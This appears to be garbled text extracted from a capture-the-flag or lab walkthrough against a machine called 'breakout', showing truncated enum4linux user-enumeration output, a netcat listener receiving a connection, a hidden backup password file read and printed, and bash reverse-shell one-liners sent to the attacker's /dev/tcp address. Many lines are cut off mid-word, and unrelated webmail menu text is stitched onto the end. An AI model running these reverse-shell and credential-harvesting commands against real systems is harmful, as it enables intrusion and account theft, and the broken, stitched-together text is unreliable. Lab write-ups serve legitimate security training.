 ═════════════════( Users on 192.168.169.230 vi
Network
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-32 and lo
S-1-5-32-544 BUILTIN\Administrators (Local Grou
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local G
S-1-5-32-549 BUILTIN\Server Operators (Local Gr
S-1-5-32-550 BUILTIN\Print Operators (Local Gro
[+] Enumerating users using SID S-1-5-21-168387
S-1-5-21-1683874020-4104641535-3793993001-501 B
S-1-5-21-1683874020-4104641535-3793993001-513 B
[+] Enumerating users using SID S-1-22-1 and lo
S-1-22-1-1000 Unix User\cyber (Local User)
══════════════════════════════( Getting printe
No printers returned.
enum4linux complete on Mon Oct 10 21:55:05 2022
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from 192.168.169.230 [192.168.169.230] 44214
bash: cannot set terminal process group (2212): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:/$
tar
user.txt
var
[cyber@breakout ~]$ cat ./var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ cd /root
[cyber@breakout root]$ ls
bash: line 1: cd: /root: Permission denied
[cyber@breakout root]$ ls -la
bash: line 1: cd: /root: Permission denied
[cyber@breakout root]$ bash -i >& /dev/tcp/192.168.169.220/6666 0>&1
bash: line 1: cd: /root: Permission denied
[cyber@breakout root]$ cd ..
[cyber@breakout /]$ bash -i >& /dev/tcp/192.168.169.220/6666 0>&1
Edit Signature
Change Password
Mail Preferences
Account Information
cyber